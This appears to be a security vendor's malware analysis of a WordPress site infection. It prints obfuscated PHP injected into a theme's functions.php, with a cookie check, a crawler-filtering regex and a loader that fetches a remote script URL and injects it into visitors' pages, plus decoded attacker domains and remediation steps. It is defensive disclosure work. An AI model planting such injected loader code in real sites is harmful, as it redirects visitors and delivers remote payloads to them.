Recently, a customer approached us after noticing their website was redirecting visitors to a suspicious URL. They suspected their site had been compromised and sought assistance in identifying and resolving the issue. This prompted a deeper investigation into the infection and its behavior.
What did we see?

The website’s redirects were leading to hxxps://cdn1[.]massearchtraffic[.]top/sockets. Upon investigation, we found that the site had been infected with a form of malicious code that caused these redirects. At the time of writing this article, 9 websites are infected with this malicious redirect.
The malicious code was injected into the theme’s functions.php.
We detected the malware through SiteCheck, which flagged it as Known JavaScript Malware: redirect?fake_click.1.
Analysis of the code
This initial check ensures that the attacker’s code doesn’t run repeatedly on the same session, avoiding detection by anti-malware tools. It does it by checking for a specific cookie if present or not. The script also bypasses execution for logged-in WordPress users, likely to avoid raising suspicion among site administrators.
if(isset($_COOKIE['MkQQ'])) { die('smR'.'Bh0'); }
The malware uses complex regular expressions to filter requests based on user agents (e.g., search engine crawlers) and it also blocks requests containing specific patterns in the URL (e.g., /wp-login.php, /wp-json).
$bad_ua = '#(google|msnbot|baidu|yahoo|search|bing|ask|indexer|cuill.com|clushbot|360spider|80legs|aibot|aboundex|acunetix|ahrefsbot|alexibot|blexbot|backdoorbot|backweb#i';The malware redirects visitors to malicious domain hxxps://streamain[.]top/api[.]php and potentially compromising their devices. It then injects a script into the visitor’s browser, which fetches and executes additional malicious payloads.
class HTTP_X_FORWARDED_FOR { public $u = "\x68\x74\x74\x70s\x3a/\x2fs\x74r\x65a\x6dm\x61i\x6e.\x74o\x70/\x61p\x69.\x70h\x70"; function init() { print rawurldecode('%3Bvar%20url%20%3D%20%27https%3A%2F%2Fraw.githubusercontent.com%2FAlexanderRPatton%2Fcdn%2Fmain%2Frepo.txt%27%3Bfetch%28url%29.then%28response%20%3D%3E%20response.text%28%29%29.then%28data%20%3D%3E%20%7Bvar%20script%20%3D%20document.createElement%28%27script%27%29%3Bscript.src%20%3D%20data.trim%28%29%3Bdocument.getElementsByTagName%28%27head%27%29%5B0%5D.appendChild%28script%29%3B%7D%29%3B'); } } $obj = new HTTP_X_FORWARDED_FOR; $obj->init();
The above strings decode to:
hxxps://streamain[.]top/api[.]php and
;var url = ‘hxxps://raw[.]githubusercontent[.]com/AlexanderRPatton/cdn/main/repo.txt’;fetch(url).then(response => response.text()).then(data => {var script = document.createElement(‘script’);script.src = data.trim();document.getElementsByTagName(‘head’)[0].appendChild(script);});
Potential Impact of the Malware
While the primary payload of this malware is redirecting users, it is possible that the attackers could create additional hidden backdoors for persistent access. It can also lead to leaking sensitive data like admin login credentials may be at risk, exposing the site to further exploitation. Using JavaScript injection to load further malicious content on site can be used to distribute spam, ransomware, or phishing campaigns.
By filtering bots, logged-in users, and administrators, the script remains undetected and keeps sending visitors to external malicious domains.
How Was the Site Likely Infected and Attackers’ Intentions?
The infection could have occurred due to one or more of the following:
- Outdated or Nulled Plugins or Themes: Attackers often exploit vulnerabilities in outdated plugins or themes that have known security flaws.
- Poorly Designed Custom Code: Custom PHP code with weak security practices can serve as an entry point for attackers to inject malicious scripts.
- Pre-Existing Backdoors: The presence of backdoors on the site can enable attackers to inject additional malicious code or reinfect the site after a partial cleanup.
- Compromised User Accounts: Attackers gaining access to compromised WordPress admin accounts or hosting credentials can easily deploy malware.
The attackers behind such infections may have various goals, for example,
- Damaging the Website’s Reputation: Redirecting visitors to suspicious domains can harm the trustworthiness of the affected website.
- Impacting Search Rankings: Malicious behavior on a site can lead to penalties from search engines like Google or Bing, lowering its visibility.
- Traffic Exploitation: Attackers may increase traffic to their domains, potentially boosting their revenue or spreading further malicious campaigns.
- Spam or Malware Injection: Redirect malware can also serve as a precursor for injecting additional malicious content or spam into the victim’s website.
Conclusion
This malicious redirect malware demonstrates how attackers exploit vulnerabilities to compromise websites, damage their reputation, and harm their users. Proactively securing your website and conducting regular scans can help mitigate such risks. If you suspect your site has been infected, consider consulting a security expert like Sucuri to resolve the issue thoroughly.
Remediation Steps
- Update WordPress Core, Plugins, and Themes: Regularly apply updates to close known vulnerabilities.
- Audit Custom Code: Ensure custom PHP scripts follow secure coding practices.
- Scan for Backdoors: Use malware scanners like Sucuri to identify hidden backdoors.
- Strengthen Account Security: Use strong passwords and two-factor authentication for all accounts.
- Employ a Website Firewall: A web application firewall (WAF) can block malicious requests before they reach your site.